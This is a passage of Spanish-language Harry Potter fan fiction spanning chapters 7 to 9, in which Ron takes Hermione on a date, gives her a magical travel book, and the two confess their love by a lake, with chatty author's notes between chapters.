eran otros. <br/>Mi salvador, el mozo oriental, llegó a la mesa con una amplia bandeja sobre su mano derecha.<br/><br/>-La cena está lista.- anunció respetuosamente, retirando el florero del centro del mantel blanco, y colocando en su lugar la fuente de comida y una alargada botella de vidrio. Le agradecimos y se fue enseguida.<br/><br/>Mientras comimos no hablamos mucho, en general todo fueron miradas, sonrisas, y algún que otro comentario sobre el delicioso pavo. Era como si ella también estuviera esperando el próximo paso, como si sintiera la misma ansiedad que yo, y prefiriera estar en silencio para no estallar y develar lo que tenía planeado.<br/><br/>Más tarde pedimos el postre, y aún seguíamos observándonos, sin abrir la boca más que para comer. Pero no era un silencio incómodo, todo lo contrario. Me sentía relajado, disfrutaba compartir ese momento con ella, sin discusiones ni celos, simplemente juntos.<br/><br/>No obstante tanta tranquilidad no duraría mucho. Pronto la llevaría a un lugar que, esperaba, fuera especial para Hermione. Esa noche quería sorprenderla, verla sonreír solo para mí. Me acomodé en la silla varias veces, pensando en lo que vendría.<br/><br/>-¿Te pasa algo?- me preguntó.<br/>-No no, tranquila.- mascullé, mirando a mí alrededor, para no ver sus ojos y contarle todo.<br/>-¿Seguro? Te ves muy inquieto.<br/>-¿A sí?- pregunté inocentemente.<br/>-Vamos Ron, dime, ¿qué sucede? ¿Te sientes mal?<br/>-¡Para nada! Estoy mejor que nunca.<br/><br/>Y haciéndome el desentendido, llamé al mozo y pagué la cuenta. A los minutos, estábamos saliendo del restaurante chino.<br/><br/><strong><br/>Punto de vista de Herms:</strong><br/><br/>Estoy segura de que está escondiéndome algo. ¿Sino qué otro motivo tendría, para estar tan nervioso? Aish, si sigo mirándolo así, se me terminará cayendo la baba. ¡Es que se ve tan apuesto! Y verlo caminar, y hablarme, y sonreírme es... ¡Puf! Imposible explicarlo.<br/><br/>Por más increíble que suene, yo no conocía la parte romántica de Ron. ¡Y pensar que lo tuve a mi lado casi diez años! Estábamos por cumplir... ¿cuántos? ¿veinte? Si, pronto cumpliríamos los veinte años. ¿Tanta timidez guardamos, que en todo ese tiempo no supimos confesar lo que sentíamos? Suena a locura, pero es la verdad.<br/><br/>Y parece ser que él está en la misma situación que yo. Por la respuesta que recibí, puedo deducir que los dos estamos averiguando si nuestros sentimientos son verdaderos. Me gustaría saber qué está pensando en este instante...<br/><br/>Merlín, qué nervios. ¡No para de observarme! Como si quisiera ver más allá de lo físico... Y seguro no se daba cuenta, pero lo estaba logrando. Con solo una mirada, sentía que podía tocarme el alma. Pensé en decirle algo para desviar su atención, y le pregunté lo primero que vino a mi mente:<br/><br/>-¿A dónde vamos, Ron?<br/>-Ya lo verás, es una sorpresa.<br/>-Vaya, qué emocionante. ¿Falta mucho?<br/>-Muchísimo, por eso vamos a ir a un callejón para desaparecernos. Faltan tres cuadras, y doblamos a la derecha.<br/>-Detesto desaparecerme. ¿No podemos ir en el Autobús Noctámbulo? <br/>Él me observó como si estuviera loca.<br/>-¿En serio?<br/>-¡Claro que no!- le dije, comenzando a reírme de su cara estupefacta.<br/>-Chistosa.- refunfuñó, relajándose. -De veras me asustaste, mira que viajar en ese autobús... es cosa de locos.<br/>-No pude evitarlo, fue sólo una broma, lo juro. Además... aquí el único loco eres tú.- le dije, con malicia. Y me adelanté, conteniendo la risa.<br/>-¿A si? ¿Y eso por qué, Hermione Granger? ¿Te crees muy lista, ah?- me rebatió, obviamente siguiéndome el juego.<br/>-Eso es lo que dicen.- le respondí con simpleza, y sin querer solté una risita.<br/>-¿Lo de que eres lista, o que estoy loco?<br/>-Las dos cosas.- le respondí entre risas incontenibles que brotaban de mi garganta, y eché a correr, cruzando la tercera cuadra y doblando en la esquina que él me había indicando antes.<br/><br/>Esas calles eran menos transitadas, y podía sentir sus pasos apresurados detrás de mí. Había llegado al callejón. Algo agitada, apoyé mis manos en la pared del fondo, y al girarme vi a Ron justo en frente de mí. Nuestros cuerpos se rozaban, él rodeó mi cintura y me pegó contra sí. Yo respiraba entrecortadamente, y no exactamente por la breve carrera hasta allí.<br/><br/>-¿En serio detestas desaparecerte?- me preguntó él, aferrándome aún más.<br/>Yo negué con la cabeza, abrumada por la exquisita colonia que emanaba de su cuello.<br/>-Es mejor así. No querría que te sientas mal en el camino. Sujétate bien.- me advirtió finalmente, y desaparecimos juntos.<br/><br/>Me maravillé al ver el lugar en el que nos encontrábamos. A mi izquierda había una enorme fuente de agua danzante, en la que se veía el reflejo de cientos de luces de colores. Dirigí mi mirada hacia el cielo, y observé, pasmada y encantada, un espectáculo de fuegos artificiales. La luna, brillante y majestuosa, había hecho completa aparición en el lienzo negro, bañando nuestros rostros con su luz plateada.<br/>Una multitud de personas paseaba tranquilamente, compraba helados o manzanas acarameladas, reía y disfrutaba. Igual que yo.<br/>Unos brazos fuertes y varoniles me abrazaron, volteé y mis ojos chocaron con los azules de Ron. Él me sonrió como un niño travieso, y me besó fugazmente en la comisura de los labios.<br/><br/>-¿Qué te parece?- me preguntó, ansioso.<br/>-Perfecto. Fantástico. Me encanta.<br/>-¿Quieres tomar helado?<br/>-Por supuesto, sería un crimen decir que no a eso.<br/>-Cierto, muy cierto. Iré a comprarlos.<br/>-Yo te esperaré aquí, ¿si? Mientras seguiré deleitándome con este espectáculo.<br/>Ron me observó, no muy convencido de dejarme sola.<br/>-¿Estás segura?<br/>-Segurísima. No te preocupes, no me moveré de aquí.<br/>Él vaciló un momento, antes de decirme:<br/>-Está bien, no tardo.<br/><br/>Le sonreí tranquilamente, y lo observé hasta que se perdió entre la multitud. Me senté en un borde de la fuente, sintiendo las pequeñas gotitas del agua salpicando mi rostro, mis brazos y mis piernas. Levanté la vista al cielo, y quedé ensimismada con el juego de luces que ofrecía. Todo era tan bello<br/><br/><br/>-Cereza y chocolate con almendras.- me dijo Ron, extendiendo su brazo a modo de caballero.<br/>-Mmm, cereza, mi favorito.- balbuceé, mientras lo saboreaba. -¿Y el tuyo?<br/>-¿Helado? No, hoy no quería. Se me ocurrió algo mejor.- dijo, con una sonrisa seductora, sacando del bolsillo de su chaqueta, un obsequio aplanado, del tamaño de una agenda pequeña, forrado en papel satinado, plateado y dorado. -Es para ti, ábrelo.- me instó.<br/>Tendí mi brazo para que sostuviera el helado mientras yo abría el regalo.<br/>-Qué detalle...- murmuré levantando la tapa de la caja, y tomé entre mis manos el objeto que había dentro. El salto que di fue tan grande como la emoción que sentía. -No puedo creerlo<br/> ¡El Nirvana de Miriam Broke!<br/><br/><strong>N/a: </strong>Por fin!!! Volví con el cap 7, después de dos semanas!!! Sé que tardé, es que estuve tapada de exámenes, y aún no los termino. Pero hoy tuve un ataque de inspiración, y logré encontrar un buen final para el cap. ^^ Espero que la lectura sea una recompensa por mi tardanza, y que lo disfruten mucho!!!<br/><br/>Además, quiero agradecer a todas las personas que comentaron, sus palabras son muy motivantes!!!! Y gracias por todo el apoyo que me proporcionaron desde que comencé el fic, ^^<br/><br/>Ahora sí, los dejo con el cap!!!<br/><br/><hr><strong><br/>Cap7.<br/>Una noche de sorpresas, tercera parte: Nuevas sensaciones.</strong><br/><br/>-¿Cómo.. cómo..? ¡Wow!- exclamó Hermione, entrecortadamente, observando ensimismada el regalo. -¡Ron, eres un genio!<br/>-Creí que esa eras tú.- comentó el pelirrojo.<br/>-Existen distintas clases de inteligencia, ¿sabes? Verás...- comenzó la joven, adoptando su habitual aire de profesora, dispuesta a iniciar una explicación. Pero un dedo en sus labios la calló.<br/>-Herms, ya no estamos en Hogwarts... Y hoy es una noche maravillosa... Esta es nuestra noche.<br/>-Entiendo...- susurró ella, sonriendo. -Ya que este es un momento tan especial... ¿qué tienes planeado ahora, Ron?<br/>-Mmm... se me ocurre algo...- dijo, aercándose a su oído.<br/>-¿Estás pensando lo mismo que yo?- preguntó Hermione, emocionada.<br/>-Seguramente sí. Ya que parece que hoy los dos somos unos genios...- rió él.<br/>-Entonces...<br/>-¿Entonces?- la ayudó Ron, sonriente.<br/>-Pasaremos el resto de la noche allí, ¿verdad?<br/>-Si aceptas...<br/>-¡Claro!- dijo Hermione, abrazando al pelirrojo efusivamente.<br/>-Pues... tú elijes.<br/><br/>La joven recordaba perfectamente aquel día en el que vio por primera vez el Nirvana. Había ido al Callejón Diagon con Harry, Ron y Ginny para conocer los nuevos productos de Sortilegios Weasley, y en el camino lo descubrió. Los magos y brujas se amontonaban en torno a una tienda, y allí, en el centro de la vidriera, lucía el Nirvana como última novedad.<br/>Prodigiosa memoria la suya, con la que pudo recitar mentalmente cada palabra del muchacho que hacía la promoción, repitiendo una y otra vez el mismo discurso:<br/><br/><br/><strong>"El Nirvana es una invención de la bruja Miriam Broke, famosa por sus experimentos, los cuales llevan a exepcionales inventos que han tenido gran éxito entre la sociedad mágica.<br/>Se trata de una especie de libro que consta de cien hojas, pero por dentro, se asemeja más a un álbum de fotos. Cada una de las hojas contiene una fotografía, la cual muestra un paisaje en particular.<br/>Esta apariencia corriente es un muy buen camuflaje ante los ojos entrometidos de los muggles, pero en realidad el Nirvana, de común tiene poco.<br/>Para activar las cualidades del "libro", debe apoyarse el extremo de la varita en la imagen elegida, y la sola pronunciación del hechizo "Revélate" bastará para trasladar al paisaje, al mago o bruja que lo convocó, y a todo aquel que permanezca en contacto con éste. El Nirvana también se trasladará con el portador.<br/>Allí, todos los sentidos sensoriales de una persona funcionan: Audición, vista, olfato, gusto, tacto... Inclusive la magia.<br/>El Nirvana está profesionalmente encantado para que el tiempo corra normalmente; No existen límites de estadía. <br/>Como última indicación: para regresar al mundo real, debe utilizarse el mismo método que para ingresar."</strong><br/><br/><br/>Hermione pasaba las páginas, con manos ligeramente temblorosas, consecuencia de la ansiedad. En ese momento ni siquiera se le pasó por la cabeza preguntarle a Ron cómo había comprado el Nirvana, si aún le faltaban unos meses para recibirse de auror. Sus ojos veían sierras, lagos, montañas, barcos, cascadas, campos, acantilados, jardines, playas...<br/>Su rostro se iluminó aún más, al saber que tenía todo el tiempo del mundo para recorrer aquellos fantásticos lugares. Pero no lo haría sola, lo presentía.<br/><br/>-¿Me ayudas? No puedo decidirme.- le rogó a Ron, luego de haber recorrido el Nirvana unas seis veces, de principio a fin, y pensando que seguramente su amigo ya se habría impacientado.<br/><br/>Pero el pelirrojo había permanecido a su lado, inmóvil, ensimismado con la bella imagen de Hermione, sin mostrar signo de impaciencia.<br/><br/>-¿Qué prefieres, agua o tierra?<br/>-Agua.- respondió ella inmediatamente.<br/>-Pues bien... veamos... ¿qué te parece comenzar por éste?- le dijo, señalando la fotografía con su dedo índice.<br/>Hermione solo atinó a asentir, tomando la mano de Ron.<br/>-Los muggles pueden vernos.<br/>-No Herms, no creo que noten nuestra ausencia, esto está lleno de gente.<br/>-De acuerdo... Aquí vamos.- anunció Hermione, sacando su varita y apuntando. -Revélate.- susurró, y aferró el Nirvana a su pecho.<br/><br/>No sintieron nada, ni un gancho tirándolos del ombligo, ni la molesta sensación de estar pasando por un tubo estrecho. Simplemente un brisa fresca, casi imperceptible.<br/><br/>El pacífico y melodioso sonido del agua llegó a sus oídos, haciéndoles sonreír. La tenue luz plateada de la luna iluminaba lo suficiente como para poder disfrutar del paisaje paradisíaco en el que ahora se encontraban.<br/><br/>Con un ágil movimiento de los pies, Hermione se quitó los zapatos de tacón y comenzó a desplazarse por el pasto húmedo, en dirección al suave chapoteo. Sus ojos brillaron, casi sin poder creer lo que veían. Era un sueño. Un magnífico sueño.<br/><br/>Un lago pequeño de aguas cristalinas reflejaba el redondo astro de plata, con suaves ondas acuáticas producidas por una cascada celestial que se alzaba a varios metros de la orilla en la que estaban parados.<br/><br/>Rosas, tulipanes, y pequeños arbustos adornaban el contorno del lago y el resto del pastizal, cubriendo el ambiente con sus delicados perfumes.<br/><br/>El horizonte no existía entre la gran cantidad de árboles que rodeaban el lugar, dando una cómoda sensación de intimidad.<br/><br/>Ron estaba tras la joven, contemplando su apabullado rostro, que pasaba del asombro, a la curiosidad, de la emoción a la picardía, de la felicidad a la sorpresa.<br/><br/>-Es bellísimo.- suspiró Hermione, tras largos minutos de expectación, recostándose cerca de la orilla, dejando el Nirvana a un costado.<br/>-Hemos hecho una buena elección.- asintió Ron, acomodándose a su lado<br/>-La mejor.- continuó ella. -Esto es perfecto...- musitó admirada, sin poder quitar la vista de la cascada.<br/>-<u>Tú</u> eres perfecta, Hermione.- le dijo el pelirrojo, estirando su brazo y tomándole por la barbilla, logrando que girara su rostro para mirarla directamente a los ojos.<br/>-Se dice que aquél que logre la perfección, logrará todo lo que se proponga.- susurró la joven. -¿Qué piensas de eso?- le preguntó.<br/>-Pienso que deberíamos averiguarlo. ¿Qué te propones ahora?<br/>-Conseguir algo que he deseado desde que comenzó esta increíble noche.- le respondió sinceramente, sonrojándose.<br/>-¿Y me dirás qué es, o jugaremos a las adivinanzas?- le preguntó Ron, sonriéndole.<br/>-Te daré pistas.- aclaró Hermione. -Verás... es algo que no se puede, o no se debe pedir.<br/>-¿Y cómo lo consigues, entonces?<br/>-Poniendo lo mejor de uno... Provocando.- contestó al tiempo que se acercaba a él, curvando sus labios en una sonrisa juguetona, hasta situarse a dos palmos del pelirrojo.<br/>-Ya... Déjame arriesgar.- le pidió Ron, girando hábilmente, quedando sobre el cuerpo de la castaña, con sus rostros frente a frente.<br/><br/>Hermione suspiró, lejos de sentirse acorralada, sentía que necesitaba estar aún más cerca de él. Rodeó el cuello del pelirrojo con sus brazos, atrayéndolo hacia sí, alentándolo a que diera el siguiente paso.<br/><br/>Ron continuó mirándola a los ojos. Una pequeña incertidumbre asomaba en su interior, pero era algo que no llegaba a crear dudas, sino más bien, una pizca de nervios. ¿Pero qué más daba? Si lo que quería desde hacía tanto tiempo estaba a punto de suceder. No tenía que pensar en nada más, sino observar, admirar, adorar esos labios carmesí que ya casi rozaba...<br/><br/>"¿Será lo correcto?" se preguntó Hermione, manteniendo la mirada sobre los ojos azules del pelirrojo. "¿Y si estamos equivocados? ¿Y si todos estos sentimientos son sólo producto de algo pasajero? No, es imposible. Después de tantos años juntos, estoy segura de que lo que siento es verdadaro. Completamente puro y verdadero. ¿Sucederá lo mismo con él?"<br/><br/>"No pierdas más tiempo, Ron." se decía a sí mismo. "Si dejas pasar esta oportunidad, perderás la posibilidad de estar con Hermione. Para siempre."<br/><br/>Con ese último pensamiento, el joven mago, unió sus labios con los de la mujer que tanto amaba.<br/><br/>Al sentir el ansiado contacto, ambos cerraron los ojos instintivamente.<br/><br/>Él acarició su rostro, sintió su cuerpo debajo del suyo, su respiración entrecortada, su perfume embriagador. Si, las dudas sobre sus sentimientos se habían esfumado aquella noche. Había podido demostrarse a sí mismo que no sería feliz con ninguna otra mujer. Sabía que amaba a Hermione. Y quería gritarlo, gritarlo a los cuatro vientos para que todos se enteraran de que <u>ella</u>, Hermione Jane Granger, era el amor de su vida.<br/><br/>La castaña, entreabrió su boca saboreando el beso, disfrutándolo intensamente. Enredó sus dedos entre su cabello pelirrojo, acarició su espalda ancha y musculosa, y sintió el ardiente roce de las caricias que él le obsequiaba.<br/>Era el beso más maravilloso de toda su vida. Sencillamente estaba permitiéndose disfrutar, dejar a un lado la racionalidad y entregarse a esas nuevas sensaciones. Qué placentero era sólo sentir, abandonando todo signo de cordura.<br/>Ron era especial, el único hombre que había logrado conocerla profundamente. ¡Lo amaba! Esa era la gran verdad que existía en su corazón desde hacía tantos años.<br/><br/><strong>Nota de autora:</strong> ¿Me extrañaron? Jajaja, bueno, yo sí a ustedes. ^^ No imaginan las piruetas que hice para terminar de escribir el capítulo, y luego editarlo. ¡Estoy cortísima de tiempo! Los profes me volvieron loca con tantos exámenes (¬¬) xD Pero bueno, como dije, después de tantas vueltas, logré darle un buen final (espero xD). En fin, no los aburro más, ya los dejo con el cap.<br/><br/>Abrazos enormes!!!<br/><br/><strong>M</strong>el.</strong><br/><br/>PD: ¡Millones de gracias por todos sus comentarios alentadores!<br/><br/><strong>Capítulo 8.<br/>Sentimientos descubiertos.</strong><br/><br/>Ron se separó lentamente de los labios de Hermione, y se acomodó a su lado. Enseguida, ella ubicó su cabeza a la altura del torso del pelirrojo, y se acurrucó allí, cobijada por sus musculosos brazos. Él le acarició el cabello, jugando con sus rizos castaños, al tiempo que cerraba los ojos y aspiraba su delicioso perfume. Inconscientemente, una sonrisa amplia y sincera se dibujó en su rostro, revelando la felicidad que sentía en ese momento.<br/><br/>La compañía de Hermione era todo lo que necesitaba para sentirse bien. Con ella, los problemas menguaban, o simplemente desaparecían. Todo se volvía más sencillo. Siempre había sido así. Desde que la paz había regresado al mundo mágico, la relación entre ambos había cambiado para mejor. Es más, ya ni siquiera discutían. Durante esos dos años, no se habían atrevido a intentar algo más. ¿Por cobardía? ¿Por miedo? Pues no lo sabía. Y tampoco le interesaba analizarlo en ese instante.<br/><br/>Lo único importante era que había descubierto lo que sentía por la castaña. Y lo que ella sentía por él.<br/><br/>Hermione observaba la cascada con los ojos entrebiertos, sintiendo que los párpados le pesaban, y pensando en lo cómoda que estaba con Ron. No quería alejarse de él. Nunca. Él le había dado la velada más maravillosa y sorprendente que jamás hubiera imaginado. Esa noche era única, nada se le comparaba. Había disfrutado tanto, que pensó que no volvería a vivir algo así nunca más en su vida.<br/><br/>Ni siquiera la caballerosidad de Viktor o el cariño de Eric, habían sido suficientes para hacerla feliz. Con esos dos muchachos, había sentido que ALGO o ALGUIEN le faltaba. Eran jóvenes y apuestos, sí, ¡pero no era eso lo que ella quería! Ella necesitaba a Ron. Porque lo amaba.<br/><br/>Finalmente, había descubierto sus sentimientos. Se había revelado la verdad a sí misma. ¡Aquello que por años le había causado temor, lo que tanto le había costado admitir, salía a flote en sólo una noche!<br/><br/>¿Por qué no había salido antes con Ron, a solas? Todas sus salidas, recordaba perfectamente, las había hecho en grupo: con Ginny, Harry, y Ron. De vez en cuando se les unía Luna, pero ella últimamente viajaba mucho con su padre, y ya no la veían tan a menudo.<br/><br/>¡Qué tonta había sido! Si mucho antes hubiese tenido una cita con Ron, seguramente habrían ganado mucho tiempo juntos. Pero no. La vida quiso que las cosas funcionaran lentamente, como un fruto que toma su tiempo para madurar y tornarse delicioso.<br/><br/>Y allí estaban. Bajo la blanca luz de la luna, en un paisaje paradisíaco, oyendo el susurrante sonido de la cascada, recostados sobre la blanda alfombra de pasto, abrazados, muy, muy juntos, sin nada ni nadie que se los impidiera.<br/><br/>-Este es uno de los momentos que jamás olvidaré, Ron.- musitó ella.<br/>-Tampoco yo, Hermione... Jamás.<br/><br/>Tras oír esas palabras repletas de sinceridad, la castaña dejó que el sueño la venciera, y se sumergió en los brazos de Morfeo.<br/><br/>Ron hizo aparecer una manta ligera para que los cubriera a ambos, y a los pocos minutos siguió el mismo camino que Hermione, no sin antes, abrazarla dulcemente.<br/><br/>***********<br/><br/>Un rayo de sol le pegó de lleno en el rostro, y Ron se vio obligado a taparse los ojos con una mano. Dirigió su mirada hacia abajo, y allí, sobre su torso, vio una imagen que quedaría grabada en su memoria por siempre.<br/><br/>Hermione estaba dormida aún, respirando acompasadamente. Sus labios rosados estaban ligeramente entreabiertos; Sus pestañas largas le daban un aire de dulzura que nunca podría explicar. Sus rizos, esparcidos libremente hacia un lado, habían adquirido destellos de oro. Se asemejaba a una diosa.<br/><br/>Ron se habría quedado contemplándola por horas, de no ser porque ella comenzaba a despertar.<br/><br/>Hermione se desperezó por unos segundos, y abrió los ojos lentamente. Tardó unos minutos en adivinar dónde se encontraba, y al hacerlo dio un respingo y se levantó de un salto.<br/><br/>-¿Ron? ¡Ya amaneció! ¡Tus padres!<br/>-Herms... tranquilízate. ¿Qué sucede con mis padres?<br/>-Se suponía que volveríamos por la noche. ¡Ellos deben estar preocupados!<br/>-Ah... Olvidé decírtelo. Puedes sentarte y relajarte, porque le pedí a Harry que les dijera a mis padres dónde pasaríamos la noche. El Nirvana es un lugar seguro, nadie más puede entrar aquí, no tendrán problema.<br/>-Veo que no has olvidado nada.- comentó ella con una sonrisa de alivio, sentándose al lado del pelirrojo, observando sus zapatos, que reposaban al pie del tronco de uno de los árboles.<br/>-No me lo habría permitido.- le respondió. -¿Cómo has dormido?<br/>-Mejor que nunca. Hizo una noche espléndida.<br/>-Y aún hace calor.- afirmó él.<br/>-¿Qué te parece si nos damos un zambullida?<br/>-¿Ahora?<br/>-Nada mejor que un refrescante baño por la mañana.<br/>-Está bien... pero no tan refrescante, ¿eh?- entonces apuntó su varita hacia el lago y pronunció unas palabras. -Listo, con este hechizo aclimatizador bastará.<br/>-Muy cierto, Ron. Y ya que no tenemos trajes de baño... luego tendremos que secarnos la ropa con magia.<br/>-Bien pensado. Aunque me quitaré la camisa, si no te molesta claro.<br/>-Nn-no... para nada.- respondió Hermione, titubeante. -Veré cómo está el agua.- le avisó ella, y sin más, se zambulló en el lago.<br/><br/>La temperatura era ideal. El vestido se pegó por completo a su cuerpo, pero eso no llegó a incomodarle. Nadó en lo profundo de las aguas cristalinas y salió a la superficie sólo las veces necesarias para tomar aire. No se detuvo a esperar al pelirrojo, ya que sabía que él la alcanzaría enseguida. Además, había una gran distancia por recorrer.<br/><br/>Una vez más, emergió a la superficie, pasando una mano por su cabeza para apartarse el pelo del rostro y tener una mejor visión. Repentinamente, unos brazos le aferraron la cintura, y de la sorpresa ella dejó escapar un pequeño grito.<br/><br/>-Vaya que tienes práctica. ¿Te gusta nadar?- le preguntó Ron, abrazándola por la espalda y apoyando su mentón en el hombro derecho de Hermione.<br/>-Bastante. Cuando era pequeña, mis padres solían llevarme a un club de deportes. Recuerdo que allí había una piscina verdaderamente gigante...<br/>-¿Mejor que este lago?- interrogó él.<br/>-No, no. Esto es mucho más grande y hermoso.<br/>-Ven conmigo.- le dijo Ron, tomando su mano y llevándola consigo. Se sumergieron en las aguas tibias, y nadaron bordeando la orilla. Luego de unos largos minutos llegaron hasta la bellísima cascada.<br/>-Oh, el agua está más fría aquí.- exclamó Hermione, frotando sus hombros con sus manos.<br/>-Parece que el hechizo no abarcó todo el lago, es demasiado grande. A ver...- se acercó a ella y la abrazó con delicadeza.<br/><br/>La cercanía de Ron era demasiada. Hermione se puso nerviosa de inmediato. Podía sentir la piel de su torso desnudo. Sus músculos se tensaron, y sin poderlo evitar, comenzó a temblar.<br/><br/>-¿Hermione? Estás tiritando de frío.- se preocupó el pelirrojo.<br/>Ella negó con la cabeza.<br/>-No, Ron, no es frío... Aquí hace calor, mucho calor.- Apenas terminó de hablar, se sonrojó y bajó la mirada, avergonzada. ¡Qué situación tan embarazosa! "Hermione ¿cómo rayos te atreviste a decir eso?" se maldijo la castaña interiormente.<br/><br/>Ron sólo sonrió, y su rostro se relajó. Conociendo tanto a Hermione, supo la situación por la que estaba pasando; Sus mejillas teñidas de rojo eran la prueba irrefutable. Ella no era la clase de chica que iba por la vida diciendo esas cosas. Sólo había sido un impulso... algo totalmente natural. Y eso era, claramente, una buena señal para lo que se proponía confesarle. Pero ese no era el momento, no todavía. Pensaba esperar un poco más. Mientras tanto...<br/><br/>Ron la tomó del rostro suavemente con ambas manos e hizo rozar las puntas de sus narices. Sin poder contenerse ni un segundo más, se perdió en los labios de la joven, dejándose llevar por el deseo, el amor y la pasión. De pronto, sintió que todo a su alrededor desaparecía, que no existía nada más que ellos dos. Las cosas habían dejado de tener sentido. Esa era la sensación que Hermione le producía cuando la besaba. La sensación de que ella, era todo.<br/><br/>Luego de algunos minutos, se separaron, sonrientes.<br/><br/>-Creo que es mejor que volvamos, Ron, o llegaremos muy tarde.- advirtió Hermione, muy consciente de que cuando uno disfruta, el tiempo pasa volando.<br/>-Todos nos deben estar esperando.- musitó él.<br/>-Tenemos que ir.- instó Hermione, pero el tono de su voz era tan poco convincente que el pelirrojo ni se movió.<br/>A decir verdad, ninguno de los dos quería que la cita terminara. ¿Quién en su sano juicio lo querría? Si estaban disfrutando tanto...<br/>-Ya, en serio, debemos volver.- repitió Hermione, y tras darle un fugaz beso en los labios, se sumergió en el agua y comenzó a nadar hacia la orilla. <br/>-Bien.- aceptó desganado, a pesar de que ella no podía escucharlo.<br/><br/>"Pero tendremos mucho tiempo a solas a partir de ahora." pensó Ron. Tenía que decidirse. En cuanto llegaran a la orilla se lo diría. "¿Y para qué esperar?" se preguntó Ron mentalmente. Entonces, de improviso, tomó una decisión. La siguió a nado a toda velocidad. Debía alcanzarla y decirle. Decirle lo que había descubierto. En cuestión de escasos minutos llegó a su lado, y la detuvo tomándole la mano.<br/><br/>-Hermione...- la llamó. -Quiero... Quiero que sepas algo.<br/><br/>Ella giró hacia él y asintió, con una sonrisa alentadora, como única respuesta. Pequeñas gotas le resbalaban por el rostro, y el cabello le escurría. Ron estaba en el mismo estado, sólo que él estaba nervioso y ella no. El joven hizo un intento por hablar claro.<br/><br/>-Yo... es decir... tú... verás... Rayos.- respiró profundamente, e hizo otro intento. -Esto es muy difícil para mí, Hermione... me conoces de toda la vida y sabes que no soy la clase de chico que... bueno, ya sabes, que expresa sus sentimientos con palabras.- hizo una pequeña pausa y continuó: -Pero creo que es necesario que lo haga ahora, TENGO que decírtelo.<br/>-Entonces dilo.- le pidió la joven, mirándolo a los ojos. -Dímelo, Ron.<br/>El pelirrojo suspiró, bastante nervioso, pero decidido.<br/>-Te amo, Hermione, te amo. No podía esperar más para decírtelo.<br/><br/>Los ojos chocolates de ella se empañaron rápidamente, y las lágrimas comenzaron a resbalar por sus mejillas. La castaña se lanzó a los brazos del hombre que amaba, lo abrazó con fuerza, y rió, rió como nunca antes. Sentía que algo a la altura del pecho quería salirse, como si no tuviera espacio suficiente. La emoción, la felicidad, y el amor eran tan grandes en ese momento, que parecían no caber en su interior. Cuando estuvo en condiciones de hablar, Hermione le dijo al oído:<br/><br/>-Yo también te amo, Ron. Te amo con todo mi ser.<br/>-Y tus padres y los míos tienen que saberlo.- agregó el apuesto pelirrojo.<br/>-Para que sea oficial.- continuó la castaña.<br/>-Un momento. Herms... para que sea oficial aún falta algo.<br/>Ella soltó una risita y asintió levemente.<br/>Ron se aclaró la garganta y prosiguió:<br/>-Hermione, ¿aceptarías salir conmigo?<br/>-Por supuesto, mi amor, por supuesto.- respondió, sonriente. Y tras guiñarle un ojo, con voz seria añadió: -Es todo un honor ser la novia del futuro auror Ronald Weasley.<br/>Ron soltó una breve carcajada.<br/>-Ven acá.- le dijo.<br/><br/>Entonces la atrajo hacia sí, pegándola completamente a su cuerpo, y buscó sus labios con ansiedad. La besó, larga y apasionadamente, recorriendo con su lengua cada espacio, guardando en su mente el dulce y placentero sabor de sus labios. Tuvieron que separarse al sentir que les faltaba el aire. Sus rostros se alejaron unos centímetros, se miraron, se sonrieron, como tantas veces lo habían hecho durante la tan ansiada cita.<br/><br/>-Pide un deseo, Ron.<br/>-Bien... veamos... Deseo... Deseo hacerte la mujer más feliz del mundo.<br/>Hermione sonrió con emoción y lo miró con infinita ternura.<br/>-Eso no hace falta, ya lo hiciste.- susurró, mirándolo fijamente.<br/>Una ligera sonrisa asomó en los labios de Ron.<br/>-No irás a decirme que no te has dado cuenta.- exclamó Hermione, con sarcasmo fingido.<br/>-Aparento ser distraído, ¿eh?- interrogó él, atrayéndola más hacia sí.<br/>-Con frecuencia.- respondió Hermione, comenzando a reír a carcajadas. -Pero descubrí otra parte de ti, Ron. Algo que desconocía completamente y me sorprendió, pero que también me hace feliz y, por supuesto, me enamoró.<br/><br/><hr><br/><u><strong>AVISO SÚPER IMPORTANTE (21/09):</strong></u><br/><br/>A ver, cómo decirles esto... Es tan difícil que parece que fuera irreal. Verán, como todos saben, desde el comienzo del fic, alerté que este era <strong>(es)</strong> un proyecto breve que tenía en mente, y les dije que era algo así como un "Minific".<br/><br/>Al principio, yo pensaba hacer algo de no más de cinco capítulos, pero ya ven que vamos por el capítulo 8 y aún no le di un final. Eso es gracias a todo el apoyo tan gratificante que recibí de ustedes durante estos meses, y claro, gracias a la <strong>(adoradísima)</strong> "inspiración" que no me abandonó en todo este tiempo.<br/><br/>A lo que quiero llegar es que, ya está planeado todo lo que sucederá en la historia, y me siento en el deber de decirles que quedan dos o tres capítulos, para darle fin. Quise avisarles con anticipación ya que no me parece justo que el final les caiga de sorpresa, porque no sería grato, ni para ustedes ni para mí.<br/><br/>Lo de los "dos o tres capítulos" no está totalmente decidido, porque tengo las ideas plasmadas, pero todo se verá según las circunstancias del momento. Aunque, les prometo, que haré todo lo que esté en mi manos para que los últimos capítulos sean tan buenos <strong>(románticos, dulces, apasionantes)</strong> como ustedes esperan, por que le tomé muchísimo <strong>(demasiado)</strong> cariño al fic.<br/><br/>Así que, éste era el tema principal del "aviso importantísimo xD". Espero que lo vean todos los lectores, ya que no quiero que ninguno se lleve un susto al ver la historia terminada y luego me diga: "¡¿Cómo pudiste hacernos esto?!" jajaja, o tal vez nadie me diga eso y sólo sean locuras mías. Pero preferí asegurarme de que eso no pasara, por lo que acá estoy, escribiéndoles esta especie de discurso.<br/><br/>En fin, eso es todo lo que tengo para decirles, ya me estoy quedando sin palabras.<br/><br/>¡¡¡Abrazos y besos enormes para todos!!!<br/><br/><strong>M</strong>el.<br/> <br/><strong>N/A:</strong> ay dios!!! Falta tan poco para el final...! Este es el capmás largo que escribí del fanfic, ojalá haya logrado plasmar todo loque ustedes esperan de la historia, y más!!! En lo personal, estecapítulo tiene algo que me atrapa, pero no sabría decirles qué xDjajaja. Espero que a ustedes también los atrape, y disfruten la lecturaa todo lo que da.<br/><br/>Un besote enorme a todos mis querídismos lectores!!!<br/><br/>Y mis agradecimientos a todos aquellos que comentan!!!<br/><br/><strong>M</strong>el.<br/><br/><hr><strong><br/>Capítulo 9.<br/>La magia del amor.</strong><br/><br/>-Revélate.- susurró Ron, apuntando a la página en blanco del Nirvana,en la que antes podía apreciarse el paisaje que hasta ese momentopisaban. Aferró la mano de Hermione, y una brisa tibia los envolvió,transportándolos de vuelta al mundo muggle.<br/><br/>Con sencillos hechizos se habían secado las ropas y vestido por completo, 